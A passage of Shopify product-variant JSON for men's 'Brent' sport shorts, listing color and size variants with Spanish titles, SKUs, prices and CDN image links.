XXXL","option1":"Camuflaje","option2":"XXXL","option3":null,"sku":"14:175#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ XXXL","public_title":"Camuflaje \/ XXXL","options":["Camuflaje","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059895958,"title":"camuflaje 1 \/ METRO","option1":"camuflaje 1","option2":"METRO","option3":null,"sku":"14:200002130#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ METRO","public_title":"camuflaje 1 \/ METRO","options":["camuflaje 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059928726,"title":"camuflaje 1 \/ L","option1":"camuflaje 1","option2":"L","option3":null,"sku":"14:200002130#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ L","public_title":"camuflaje 1 \/ L","options":["camuflaje 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059961494,"title":"camuflaje 1 \/ SG","option1":"camuflaje 1","option2":"SG","option3":null,"sku":"14:200002130#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ SG","public_title":"camuflaje 1 \/ SG","options":["camuflaje 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059994262,"title":"camuflaje 1 \/ XXL","option1":"camuflaje 1","option2":"XXL","option3":null,"sku":"14:200002130#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ XXL","public_title":"camuflaje 1 \/ XXL","options":["camuflaje 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060027030,"title":"camuflaje 1 \/ XXXL","option1":"camuflaje 1","option2":"XXXL","option3":null,"sku":"14:200002130#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ XXXL","public_title":"camuflaje 1 \/ XXXL","options":["camuflaje 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060059798,"title":"negro 1 \/ METRO","option1":"negro 1","option2":"METRO","option3":null,"sku":"14:200001438#Black 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ METRO","public_title":"negro 1 \/ METRO","options":["negro 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060092566,"title":"negro 1 \/ L","option1":"negro 1","option2":"L","option3":null,"sku":"14:200001438#Black 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ L","public_title":"negro 1 \/ L","options":["negro 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060125334,"title":"negro 1 \/ SG","option1":"negro 1","option2":"SG","option3":null,"sku":"14:200001438#Black 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ SG","public_title":"negro 1 \/ SG","options":["negro 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060158102,"title":"negro 1 \/ XXL","option1":"negro 1","option2":"XXL","option3":null,"sku":"14:200001438#Black 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ XXL","public_title":"negro 1 \/ XXL","options":["negro 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060190870,"title":"negro 1 \/ XXXL","option1":"negro 1","option2":"XXXL","option3":null,"sku":"14:200001438#Black 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ XXXL","public_title":"negro 1 \/ XXXL","options":["negro 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060223638,"title":"verde militar 1 \/ METRO","option1":"verde militar 1","option2":"METRO","option3":null,"sku":"14:350852#Army green 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ METRO","public_title":"verde militar 1 \/ METRO","options":["verde militar 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060256406,"title":"verde militar 1 \/ L","option1":"verde militar 1","option2":"L","option3":null,"sku":"14:350852#Army green 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ L","public_title":"verde militar 1 \/ L","options":["verde militar 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060289174,"title":"verde militar 1 \/ SG","option1":"verde militar 1","option2":"SG","option3":null,"sku":"14:350852#Army green 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ SG","public_title":"verde militar 1 \/ SG","options":["verde militar 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060321942,"title":"verde militar 1 \/ XXL","option1":"verde militar 1","option2":"XXL","option3":null,"sku":"14:350852#Army green 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ XXL","public_title":"verde militar 1 \/ XXL","options":["verde militar 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060354710,"title":"verde militar 1 \/ XXXL","option1":"verde militar 1","option2":"XXXL","option3":null,"sku":"14:350852#Army green 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ XXXL","public_title":"verde militar 1 \/ XXXL","options":["verde militar 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060387478,"title":"Caqui 1 \/ METRO","option1":"Caqui 1","option2":"METRO","option3":null,"sku":"14:1052#Khaki 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ METRO","public_title":"Caqui 1 \/ METRO","options":["Caqui 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060420246,"title":"Caqui 1 \/ L","option1":"Caqui 1","option2":"L","option3":null,"sku":"14:1052#Khaki 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ L","public_title":"Caqui 1 \/ L","options":["Caqui 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060453014,"title":"Caqui 1 \/ SG","option1":"Caqui 1","option2":"SG","option3":null,"sku":"14:1052#Khaki 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ SG","public_title":"Caqui 1 \/ SG","options":["Caqui 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060485782,"title":"Caqui 1 \/ XXL","option1":"Caqui 1","option2":"XXL","option3":null,"sku":"14:1052#Khaki 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ XXL","public_title":"Caqui 1 \/ XXL","options":["Caqui 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060518550,"title":"Caqui 1 \/ XXXL","option1":"Caqui 1","option2":"XXXL","option3":null,"sku":"14:1052#Khaki 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ XXXL","public_title":"Caqui 1 \/ XXXL","options":["Caqui 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060551318,"title":"Blanco 1 \/ METRO","option1":"Blanco 1","option2":"METRO","option3":null,"sku":"14:496#White 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ METRO","public_title":"Blanco 1 \/ METRO","options":["Blanco 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060584086,"title":"Blanco 1 \/ L","option1":"Blanco 1","option2":"L","option3":null,"sku":"14:496#White 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ L","public_title":"Blanco 1 \/ L","options":["Blanco 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060616854,"title":"Blanco 1 \/ SG","option1":"Blanco 1","option2":"SG","option3":null,"sku":"14:496#White 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ SG","public_title":"Blanco 1 \/ SG","options":["Blanco 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060649622,"title":"Blanco 1 \/ XXL","option1":"Blanco 1","option2":"XXL","option3":null,"sku":"14:496#White 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ XXL","public_title":"Blanco 1 \/ XXL","options":["Blanco 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060682390,"title":"Blanco 1 \/ XXXL","option1":"Blanco 1","option2":"XXXL","option3":null,"sku":"14:496#White 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos 